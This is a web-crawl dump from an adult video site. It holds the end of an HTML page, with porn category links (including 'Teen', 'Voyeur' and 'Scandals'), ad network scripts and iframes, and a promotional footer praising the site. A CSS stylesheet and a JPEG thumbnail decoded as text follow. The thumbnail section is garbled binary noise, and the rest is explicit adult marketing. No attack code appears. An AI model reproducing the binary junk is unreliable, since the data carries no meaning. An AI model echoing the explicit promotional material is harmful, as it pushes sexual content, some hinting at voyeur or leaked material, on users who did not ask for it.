<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="categories-title">Persian</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="categories-title">Turkish</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">
"XXX Malayalam" is a famous porn site that offers viewers top-quality adult content in the form of videos and photographs featuring a wide diversity of Malayali porn stars. Operating since 2010, XXX Malayalam is renowned for its ever-expanding library of content and its commitment to delivering a unique visual experience. By combining the highest standards of quality and entertaining storylines through various porn, XXX Malayalam has firmly established itself as one of the leading adult sites on the internet. 

Through XXX Malayalam users can explore a wide variety of genres, from hardcore scenes to softcore and sensual erotica. Whatever kind of porn you're looking for, XXX Malayalam has got your back. Enjoy movies featuring young and beautiful Malayalam girls, hot amateur couples, and more. Explore different categories and immerse yourself in the captivating world of adult entertainment. 

Get access to XXX Malayalam exclusive content, such as full-length movies and shorter clips, beautiful HD photoshoots with stunning models, and daily updates. Furthermore, you can customize your viewing experience by creating a free account and enjoy additional features, such as a personalized homepage, favorite content and playlists, recommendations based on your tastes, and more. 

So, if you're looking for quality adult content featuring the hottest Malayali porn stars, XXX Malayalam is the place to be. Check out the XXX Malayalam website. You'll find yourself exploring its plethora of high-quality videos and photos and how the site fully allows users to customize their viewing experience. It's time to revel in the exciting world of XXX Malayalam. <br><br><br>Copyright © 1xxxmalayalam.com 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bf74f0113ae4d4dbac8ed77ccfacb75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1xxxmalayalam.com/assets/css/app.css?1
body_size: 3286
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #0d0d0d
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px #B03D26;
    box-shadow: 0 0 0 1px #B03D26
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #E1E831;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B03D26;
    background-color: #0d0d0d;
    color: #B03D26
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #B03D26
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #B03D26
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #B03D26;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #B03D26
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: text/plain
request_url: https://1xxxmalayalam.com/thumbs/trdbnr1/180436871.v1524742740
body_size: 6127
content:
���� JFIF  H H  �� C 
	
		
%!'&$!$#).;2),8,#$3F48=?BCB(1HMH@M;AB?�� C?*$*??????????????????????????????????????????????????��  � �" ��             �� 6     !1A"2QaqB#���$3R�b�S���              �� $       !1A"2Qq#B��   ? �¾�+����g>���kI7ר�?��.~�_��(��V�#h��]���OfZT�ޜ�H� e���6Fzs_M5��j쮩kzyda���͌��N�q�����	s������0I��`����&��U�s"���ם���L��� P'&�]2���zO�$ҰJ�k��_ֻƼ#���pj9�c=��F8�����.y5�K[�5	f�<�q���6��V|���զm�@m#�H��u㱥�pM]-��|
���\�%m?A6����op��9qA�v��L$�?�O���H#�
�/$��K�SȬx9��8�\����=�l8ij֡^����4*�j{�԰y���b�YpF{r*ٮ�o�<`v�墊�r	8�U/S�C9�(��)n���u�*�tuy^׆�O�idz}�C��X�&���B3�Vo8�,7��ޟ$�E��,ɷ�x���/�߇cVl�^�I�m m 0����;�^��7�@�����/S���j��բn�W�X�i�EdRc����+�g�g5����H��\t�Z^u4��t��&n��v ~�H���ґ�g/����"�7��p��^s���N^v*�3�a�s�Sw(��i
怛M���9'8穣�!�M���T��J6&�V���!?��&����=�5�L�yr[�[h�p� �_��J"�b٬�	]���ױ���捖X���å��� C�rY�SZI,@��S2JH�����`HC�Oq[=7�Qykxn�-�GJe�I�E��X���8Iá�����?0G7� [���Z�C��JP{�&�R��%Ib7�򬵭�R�E>#�F�v�=�':�|W�5{'������ �wvv�S����t��^O�J��#5`EX�M=2a�>���uB�3Q�3Q�Q
<'5�uup�W��y\q�!�Pi�94��V�\����k,���%r�`�&�|c���dv��X]������i��tm�<VB�vJ|�
�.MF���q�y�d�n�GjG.rO5E��m=�Y��U7����䎵|3�1@qRX��O5w��*��x�ܛ�<�U�KK,&�ޛ�g"�q֗^/�i857��� d��ͅ����$
��SW�O�Y�6h�y#E�2j�	N�̂6�5M^�iH&�iq� �[�5�7nk7����G+D[���[���e|��sJ�f�X�	k��P�A�P� �vh�r�����	�jW����⩒�gv�FoQ�ɍ�~@�k� �#�%������+m<��|��)�5b�s�8���7�nI�E�qV+�Lu��JX���p)hף���h#�v\�'&Pd#?TU��F?���F���wt�|�/٨LWj�ks� dU�ҫ<����kʰ����N��:���	�q���ȓ5L׈ͅj_�X���q�e��X���6�@I ������Tu�4�F���ď�4�M�e��$�l�{�On��R�]����Dr+����L�I�ZU�2�����t�ց�����+�47��N���i�Eg�V��A�p�j�_G��B}�Z�&x���jV��i9���[���0S�֪M>I<C�*z�ܽ�b,�Z0; YL܅���j8��9-�S�	��I�D����n>�Y�r�21^I&�Q�Z�8&b�0Mg�(7U ����M��'м-�ٵ�i!�枥�,����_-��x6�G�?����b#�S��E�}+���B�w�b�5���c�5Τ�y"��ub	\"�s�B�"Z��t������`#q��Ew��qofG/�QM4��%�'�Z��/B#.hb�rj�Y�~�l6�$�����5�J� 9�zJ�3��;3�Nu�1*�08n݅U&�=��i#�8�CFѾJ�;�v��ɕ�I�Nh�>�	gT��7 x��!C���|�d�e��<b�i�LEﲍ~�8%�xS�G��OȤd�i��������"f�i���~L��z�1�4K�m�Z&�t8{��~ɣ�7�uic��7��N�O����6� V���bDP|S�&׽A���eb���F�F��i�D��~���)��gJB \��,c��\&�<��M%s�8�O����f���9�p�����Z��7��)�W T�[���W����M�)I����Ϟ����[J�S�Q��`��6�)��]�!�C���`���fZ@�`��M��ƾ�P�j�;썰>�>��D�F�-�R��E�ڸ�P��2y4񹋄����7:v�Oqʮj���Uy��8��r�a� }Ӈ�fL��� <�v����q�U��ZewhA�1J�B���LtSu1=y�aK&`T�
g�l�K5x."�!|�
<k+X��ɘI!`1���gq�����NZ&Q���C��1^������5�b�v,c����P�r�m�����ħٱ����V@����H���:��������;��VbB�j�#cjЉ6�9wJ�Ꮱ]��g�jg����n�#��q�)�����>��8s���b9'�Ʉo�lm�y�\��d�Vnzq���Ե�_&<����?Tv�co�H��+q2�����L�K��7�H}��_���׌u�����-o���")�F?���o7���WMp�h�R0@�������ه�$��Q5)�����%˶>�y��Ȩ���
���P������z��ұ���N��-�k?-}#G}���(���:(�1V,9�a�<��
@O"�Hry�|�8"�#�6�����¹�����]ٲ��>)<B>�PI��Z;}6L�����z�׵���ZHB��G����pV5S�(K�D@vӶa�[x�砧��%�g/���Oy��Z{�A,Ҹm���Y\��I����(�l#�3G$8�W���J iV�ŵ�ҲZƍ�� ��}V���#��%�;�#�%E�*p���I��G���A��䞹�V���9j��g}��֏5���:Ƞ�������V=�kWm*<9w9�RsY�RMJD���_�W�*��I-�	��	�Jmkmoak�&F���O�on���c=I�D��q$�6:+(�zs"B�Wi= =hy؃�y�/'/3:�1?����$��>�9tH9Z���^���梨8�]�w�(	n���4M;^+��6/�Ӧr��1.y4�s�\��sE��856Y,8A�qS�Q`)?Oȥ�5cC�"�R�"��:dQ�p" �+�a�X̪}ª��4sJ��U5���	#g<S�?UP�3sI�o|Ѱ/42�ǥ���ɭF ��J.欄�^��&M��\�A2��q�9j6(�U �2��|⨞@��R�C恸�<��ad�!3�j�k���PǓڊ���@�	c��z�o�h�G��#�'�_��#9w0���Q֦���f�C�I��D�
��Fvf{��4<���,3��%����J[G���~=��[vZA��z*�I,{l,�%ɍ:����ex�cPv�Q4�q��.��K$��a��(�Ujp%��*�!\�_�~)��H-�{h�:�f럡J�����ȓ�����?D��(3U�^hੴ��$�ʊ_"��v G��tǞ}��u%��쁷Vx�"k�[m1��/"7M!��P�in��=��V�KTX�۟�D�ԯ<�Ly<4��]��R^���>������1�5��.�#���)y8�x<^���c^�9�N�����T�p�b�H;���=X�RǴ�f�y�����=rj��NI��6O�d^�/qD"��P�HNsV���@��L�$�?t$�X�4��81y��5D��M|9惖�g���C�H|�y�嘓�֕�u,͈�1�8��Ƅ�E��<�Tո��f~Ne(+BьQ���y�֢ś:���:��b�,�Rk��1�,q�m������>�k��dZ�n��Q���dy=H��%&�|�H�>�3�^_1�g�Tt�ų���Z��C�5��L��~����b��[->xa�P)ь�\������4���;�jQKD��d��|�8���A�<h�Hg�5�d!��A�w�!?TD׷�H��⊷���2��V�����,��H8�D�	%���g���4�W�;����RH��o�=)���J��)[N��T�
cg(uۑO2|��bҡ�XVų�G��I�]��$]�Nd�'nHX�R��S���SQy���>[�ꟙq_8�55��F#<�i����� ޅ�&Ɖ�Y�z�g_��_� *��s�ԟ"(���"��tݒ%mQ��x�F���L~�t����4���4�]D��lT���K�N�ڊ ri�rH{�Q�����(��O�H�˩����ײ�؍H��^�����;洖��e�f�"����?�*�Kԯ�vF�?5���s���JA��[{(� �����6�x�+\�x�;�3�N�oo
